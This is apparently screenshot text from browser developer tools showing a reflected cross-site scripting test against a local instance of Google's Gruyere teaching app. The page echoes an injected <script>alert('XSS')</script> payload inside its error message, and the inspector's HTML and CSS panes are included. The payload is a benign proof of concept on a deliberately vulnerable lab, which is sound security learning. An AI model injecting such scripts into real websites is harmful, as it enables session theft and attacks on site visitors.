 Invalid request: /newsnippet.gtl
127.0.0.1:8008
XSS
OK
Transferring data from 127.0.0.1…
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
Filter Styles :hov .cls
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<!--Copyright 2017 Google Inc.-->
<html>
<head> </head>
<body>
<div class="menu">
<span id="menu-left"> </span>
<span id="menu-right">
<span class="menu-user">user <user></span>
|
<a href="/424434239301099530633532976913311439060/editprofile.gtl">Profile</a>
|
<a href="/424434239301099530633532976913311439060/logout">Sign out</a>
</span>
</div>
<div class="message">
Invalid request: /newsnippet.gtl
<script>alert('XSS')</script>
</div>
</body>
</html>
element { inline
}
Inherited from div
.message { inline:8
color: #ff0000;
font-weight: bold;
text-align: center;
}
body, html, td, span, div, input, textarea
{
font-family: sans-serif;
font-size: 14pt;
}
Inherited from body
body {
text-align: center;
}